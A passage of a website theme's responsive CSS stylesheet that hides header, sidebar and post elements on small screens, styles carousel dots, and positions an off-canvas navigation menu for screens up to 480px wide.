    .butterBar {
        margin-left: 5%;
        width: 90%;
        left: 0;
    }

    .top-slide .owl-dots,
    .top-slide-two .owl-dots,
    .top-slide-three .owl-dots {
        bottom: 5px;
    }

    .top-slide-two .owl-dots button.owl-dot span,
    .top-slide-three .owl-dots .owl-dot span {
        width: 15px;
        margin: 2px 2px;
    }

    #header .logo i,
    #header .primary-menu ul,
    #header .search-box,
    #header .social-profiles,
    #header p,
    .author-a,
    .header-fixed #header .primary-menu,
    .ico-eye,
    .ico-like,
    .navigation .dots,
    .navigation a,
    .pic-posts-box a .title .post-views,
    .posttime-a,
    .sidebar,
    .one-s-footer .link,
    .ico-cat,
    .ico-like,
    .ico-eye,
    .su-dropdown .J_showAllShareBtn,
    .warp-post-embed .embed-content p,
    .posts-default-content p,
    .posts-gallery-content p,
    #commentform .form-submit button,
    .collapse,
    .paydropdown,
    .socialdropdown .su-dropbox a span,
    .posts-cjtz {
        display: none
    }

}

@media screen and (max-width:480px) {
    body.out {
        -webkit-transform: translate3d(-100vw, 0, 0) translate3d(74px, 0, 0);
        transform: translate3d(-100vw, 0, 0) translate3d(74px, 0, 0);
    }

    body.off-canvas-nav-left.out {
        -webkit-transform: translate3d(100vw, 0, 0) translate3d(-74px, 0, 0);
        transform: translate3d(100vw, 0, 0) translate3d(-74px, 0, 0);
    }

    .navbar-collapse {
        right: calc((100vw - 74px) * -1);
        width: calc(100vw - 74px);
    }

    body.off-canvas-nav-left .navbar-collapse {
        left: calc((100vw - 74px) * -1);
    }

}